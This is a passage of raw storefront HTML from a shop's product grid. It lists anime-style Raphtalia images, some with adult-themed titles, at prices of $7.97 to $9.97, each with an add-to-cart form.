                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid10091678204231-submit title-template--25312659341639__main-collection-product-grid-10091678204231"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10091678204231" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 9;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/16.png?v=1752091881&width=165 165w,//waifuclub.com/cdn/shop/files/16.png?v=1752091881&width=360 360w,//waifuclub.com/cdn/shop/files/16.png?v=1752091881&width=533 533w,//waifuclub.com/cdn/shop/files/16.png?v=1752091881 600w
                "
                src="//waifuclub.com/cdn/shop/files/16.png?v=1752091881&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA PEEKER"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--25312659341639__main-collection-product-grid6062208155806-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-peeker"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-6062208155806"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-6062208155806 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-6062208155806"
              >
                RAPHTALIA PEEKER
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-6062208155806"
            
          >
            <a
              href="/products/raphtalia-peeker"
              id="CardLink-template--25312659341639__main-collection-product-grid-6062208155806"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-6062208155806 Badge-template--25312659341639__main-collection-product-grid-6062208155806"
            >
              RAPHTALIA PEEKER
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $7.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $7.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid6062208155806'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid6062208155806" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid6062208155806-variant-id'
                    type="hidden"
                    name="id"
                    value="37539871096990"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid6062208155806-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid6062208155806-submit title-template--25312659341639__main-collection-product-grid-6062208155806"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6062208155806" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 10;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/16_ce51d9e8-39d2-4bb2-9260-44d251b2d67a.png?v=1752094264&width=165 165w,//waifuclub.com/cdn/shop/files/16_ce51d9e8-39d2-4bb2-9260-44d251b2d67a.png?v=1752094264&width=360 360w,//waifuclub.com/cdn/shop/files/16_ce51d9e8-39d2-4bb2-9260-44d251b2d67a.png?v=1752094264&width=533 533w,//waifuclub.com/cdn/shop/files/16_ce51d9e8-39d2-4bb2-9260-44d251b2d67a.png?v=1752094264 600w
                "
                src="//waifuclub.com/cdn/shop/files/16_ce51d9e8-39d2-4bb2-9260-44d251b2d67a.png?v=1752094264&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA CHIBI"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
                id='quick-add-template--25312659341639__main-collection-product-grid6062204584094-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-chibi"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-6062204584094"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-6062204584094 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-6062204584094"
              >
                RAPHTALIA CHIBI
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-6062204584094"
            
          >
            <a
              href="/products/raphtalia-chibi"
              id="CardLink-template--25312659341639__main-collection-product-grid-6062204584094"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-6062204584094 Badge-template--25312659341639__main-collection-product-grid-6062204584094"
            >
              RAPHTALIA CHIBI
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $7.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $7.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid6062204584094'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid6062204584094" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid6062204584094-variant-id'
                    type="hidden"
                    name="id"
                    value="37539845734558"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid6062204584094-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid6062204584094-submit title-template--25312659341639__main-collection-product-grid-6062204584094"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6062204584094" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 11;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA6.png_result.png?v=1751804727&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA6.png_result.png?v=1751804727&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA6.png_result.png?v=1751804727&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA6.png_result.png?v=1751804727&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA6.png_result.png?v=1751804727 720w
                "
                src="//waifuclub.com/cdn/shop/files/RAPHTALIA6.png_result.png?v=1751804727&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA SEXY"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid9242305724743-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-sexy"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9242305724743"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9242305724743 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-9242305724743"
              >
                RAPHTALIA SEXY
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-9242305724743"
            
          >
            <a
              href="/products/raphtalia-sexy"
              id="CardLink-template--25312659341639__main-collection-product-grid-9242305724743"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-9242305724743 Badge-template--25312659341639__main-collection-product-grid-9242305724743"
            >
              RAPHTALIA SEXY
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid9242305724743'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid9242305724743" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid9242305724743-variant-id'
                    type="hidden"
                    name="id"
                    value="49626173800775"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid9242305724743-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid9242305724743-submit title-template--25312659341639__main-collection-product-grid-9242305724743"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9242305724743" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 12;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/NAKED-RAPHTALIA_result.png?v=1758757866&width=165 165w,//waifuclub.com/cdn/shop/files/NAKED-RAPHTALIA_result.png?v=1758757866&width=360 360w,//waifuclub.com/cdn/shop/files/NAKED-RAPHTALIA_result.png?v=1758757866&width=533 533w,//waifuclub.com/cdn/shop/files/NAKED-RAPHTALIA_result.png?v=1758757866&width=720 720w,//waifuclub.com/cdn/shop/files/NAKED-RAPHTALIA_result.png?v=1758757866 720w
                "
                src="//waifuclub.com/cdn/shop/files/NAKED-RAPHTALIA_result.png?v=1758757866&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA NUDE"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid9777474371911-image'
              >
              
<img
                  srcset="//waifuclub.com/cdn/shop/files/NAKEDRAPHTALIA_result.png?v=1751785753&width=165 165w,//waifuclub.com/cdn/shop/files/NAKEDRAPHTALIA_result.png?v=1751785753&width=360 360w,//waifuclub.com/cdn/shop/files/NAKEDRAPHTALIA_result.png?v=1751785753&width=533 533w,//waifuclub.com/cdn/shop/files/NAKEDRAPHTALIA_result.png?v=1751785753&width=720 720w,//waifuclub.com/cdn/shop/files/NAKEDRAPHTALIA_result.png?v=1751785753 720w
                  "
                  src="//waifuclub.com/cdn/shop/files/NAKEDRAPHTALIA_result.png?v=1751785753&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-nude"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9777474371911"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9777474371911 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-9777474371911"
              >
                RAPHTALIA NUDE
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-9777474371911"
            
          >
            <a
              href="/products/raphtalia-nude"
              id="CardLink-template--25312659341639__main-collection-product-grid-9777474371911"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-9777474371911 Badge-template--25312659341639__main-collection-product-grid-9777474371911"
            >
              RAPHTALIA NUDE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid9777474371911'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid9777474371911" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid9777474371911-variant-id'
                    type="hidden"
                    name="id"
                    value="50536275673415"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid9777474371911-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid9777474371911-submit title-template--25312659341639__main-collection-product-grid-9777474371911"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9777474371911" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 13;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 39.2%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 39.2%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/products/Raphtalia-2.jpg?v=1617372478&width=165 165w,//waifuclub.com/cdn/shop/products/Raphtalia-2.jpg?v=1617372478&width=360 360w,//waifuclub.com/cdn/shop/products/Raphtalia-2.jpg?v=1617372478&width=533 533w,//waifuclub.com/cdn/shop/products/Raphtalia-2.jpg?v=1617372478&width=720 720w,//waifuclub.com/cdn/shop/products/Raphtalia-2.jpg?v=1617372478&width=940 940w,//waifuclub.com/cdn/shop/products/Raphtalia-2.jpg?v=1617372478 1000w
                "
                src="//waifuclub.com/cdn/shop/products/Raphtalia-2.jpg?v=1617372478&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA SLAP"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="392"
                id='quick-add-template--25312659341639__main-collection-product-grid6062212776094-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-slap"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-6062212776094"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-6062212776094 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-6062212776094"
              >
                RAPHTALIA SLAP
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-6062212776094"
            
          >
            <a
              href="/products/raphtalia-slap"
              id="CardLink-template--25312659341639__main-collection-product-grid-6062212776094"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-6062212776094 Badge-template--25312659341639__main-collection-product-grid-6062212776094"
            >
              RAPHTALIA SLAP
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $7.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $7.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--25312659341639__main-collection-product-grid6062212776094'><form method="post" action="/cart/add" id="quick-add-template--25312659341639__main-collection-product-grid6062212776094" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />







                  <div class="hidden product-form__variants" data-values=""></div>
                  <input
                    if='quick-add-template--25312659341639__main-collection-product-grid6062212776094-variant-id'
                    type="hidden"
                    name="id"
                    value="37539883614366"
                    disabled
                  >
                  <button
                    id="quick-add-template--25312659341639__main-collection-product-grid6062212776094-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--25312659341639__main-collection-product-grid6062212776094-submit title-template--25312659341639__main-collection-product-grid-6062212776094"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="6062212776094" /><input type="hidden" name="section-id" value="template--25312659341639__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 14;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 133.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 133.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA-6-NSFW.png_result.png?v=1758693507&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA-6-NSFW.png_result.png?v=1758693507&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA-6-NSFW.png_result.png?v=1758693507&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA-6-NSFW.png_result.png?v=1758693507&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA-6-NSFW.png_result.png?v=1758693507 720w
                "
                src="//waifuclub.com/cdn/shop/files/RAPHTALIA-6-NSFW.png_result.png?v=1758693507&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="RAPHTALIA LEWD 2"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="720"
                height="960"
                id='quick-add-template--25312659341639__main-collection-product-grid9242325614919-image'
              >
              
<img
                  srcset="//waifuclub.com/cdn/shop/files/RAPHTALIA6NSFW.png_result.png?v=1751804364&width=165 165w,//waifuclub.com/cdn/shop/files/RAPHTALIA6NSFW.png_result.png?v=1751804364&width=360 360w,//waifuclub.com/cdn/shop/files/RAPHTALIA6NSFW.png_result.png?v=1751804364&width=533 533w,//waifuclub.com/cdn/shop/files/RAPHTALIA6NSFW.png_result.png?v=1751804364&width=720 720w,//waifuclub.com/cdn/shop/files/RAPHTALIA6NSFW.png_result.png?v=1751804364 720w
                  "
                  src="//waifuclub.com/cdn/shop/files/RAPHTALIA6NSFW.png_result.png?v=1751804364&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="720"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/raphtalia-lewd-2"
                id="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9242325614919"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25312659341639__main-collection-product-grid-9242325614919 NoMediaStandardBadge-template--25312659341639__main-collection-product-grid-9242325614919"
              >
                RAPHTALIA LEWD 2
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25312659341639__main-collection-product-grid-9242325614919"
            
          >
            <a
              href="/products/raphtalia-lewd-2"
              id="CardLink-template--25312659341639__main-collection-product-grid-9242325614919"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25312659341639__main-collection-product-grid-9242325614919 Badge-template--25312659341639__main-collection-product-grid-9242325614919"
            >
              RAPHTALIA LEWD 2
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--25312659341639__main-collection-product-grid
 "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
